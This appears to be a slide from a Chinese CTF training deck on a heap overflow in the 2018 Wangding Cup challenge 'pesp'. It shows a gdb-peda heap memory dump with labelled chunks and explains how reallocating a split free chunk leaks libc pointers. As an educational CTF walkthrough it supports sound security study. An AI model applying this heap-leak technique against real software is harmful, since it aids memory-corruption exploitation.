 实战堆溢出 – 网鼎杯2018 pesp
长亭科技
CHAITIN
gdb-peda$ x/86xg 0x604020-0x10
0x604010: 0x0000000000000000 0x0000000000000101
0x604020: 0x4545454545454545 0x4545454545454545
0x604030: 0x4545454545454545 0x4545454545454545
0x604040: 0x4545454545454545 0x4545454545454545
0x604050: 0x4545454545454545 0x4545454545454545
0x604060: 0x4545454545454545 0x4545454545454545
0x604070: 0x4545454545454545 0x4545454545454545
0x604080: 0x4545454545454545 0x4545454545454545
0x604090: 0x4545454545454545 0x4545454545454545 chunk_EEE
0x6040a0: 0x4545454545454545 0x4545454545454545
0x6040b0: 0x4545454545454545 0x4545454545454545
0x6040c0: 0x4545454545454545 0x4545454545454545
0x6040d0: 0x4545454545454545 0x4545454545454545 libc_leak
0x6040e0: 0x4545454545454545 0x4545454545454545
0x6040f0: 0x4545454545454545 0x4545454545454545
0x604100: 0x4545454545454545 0x4545454545454545 BK
0x604110: 0x0000454545454545 0x0000000000000171 free chunk
FD 0x604120: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 (size 0x170)
0x604130: 0x4242424242424242 0x4242424242424242
0x604140: 0x4242424242424242 0x4242424242424242 chunk_BBB
0x604150: 0x4242424242424242 0x4242424242424242
0x604160: 0x4242424242424242 0x4242424242424242
0x604170: 0x4242424242424242 0x4242424242424242
0x604180: 0x0000000000000170 0x0000000000000100
0x604190: 0x4343434343434343 0x4343434343434343
0x6041a0: 0x4343434343434343 0x4343434343434343
0x6041b0: 0x4343434343434343 0x4343434343434343
0x6041c0: 0x4343434343434343 0x4343434343434343
0x6041d0: 0x4343434343434343 0x4343434343434343
0x6041e0: 0x4343434343434343 0x4343434343434343
0x6041f0: 0x4343434343434343 0x4343434343434343
0x604200: 0x4343434343434343 0x4343434343434343
0x604210: 0x4343434343434343 0x4343434343434343
0x604220: 0x4343434343434343 0x4343434343434343
0x604230: 0x4343434343434343 0x4343434343434343
0x604240: 0x4343434343434343 0x4343434343434343
0x604250: 0x4343434343434343 0x4343434343434343
0x604260: 0x4343434343434343 0x4343434343434343
0x604270: 0x4343434343434343 0x4343434343434343
0x604280: 0x0000000000000170 0x0000000000000020
0x604290: 0x4444444444444444 0x4444444444444444 chunk_DDD
0x6042a0: 0x0000000000000000 0x0000000000020be1
0x6042b0: 0x0000000000000000 0x0000000000000000
gdb-peda$
申请一定大小的chunk_EEE，chunk_EEE会从上一步的free
chunk中分割出来，分割后，对应的FD和BK会落入到chunk_BBB
中
Leak libc!!!